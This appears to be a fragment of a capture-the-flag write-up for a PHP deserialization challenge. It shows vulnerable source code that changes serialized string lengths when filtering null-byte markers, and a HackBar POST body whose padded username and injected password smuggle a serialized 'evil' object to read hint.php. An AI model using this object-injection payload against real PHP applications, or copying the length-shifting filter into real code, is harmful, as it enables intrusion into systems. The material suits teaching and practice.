 //There's a hint in ./hint.php
$this->hint = "╰(●’◡’●)╮";
}
}
}
class User
{
public $username;
public $password;
public function __construct($username, $password){
$this->username = $username;
$this->password = $password;
}
}
function write($data){
global $tmp;
$data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data);
$tmp = $data;
}
function read(){
global $tmp;
$data = $tmp;
$r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);
return $r;
}
$tmp = "test";
$username = $_POST['username'];
$password = $_POST['password'];
$a = serialize(new User($username, $password));
if(preg_match('/flag/is',$a))
die("NoNoNo!");
unserialize(read(write($a)));
string(23) "╰(●’◡’●)╮"
元素 控制台 源 性能 内存 应用程序 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
enctype
Enable POST application/x-www-form-urlencoded
Body
username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=a";O:4:"evil":1:
{s:4:"hint";s:8:"hint.php";}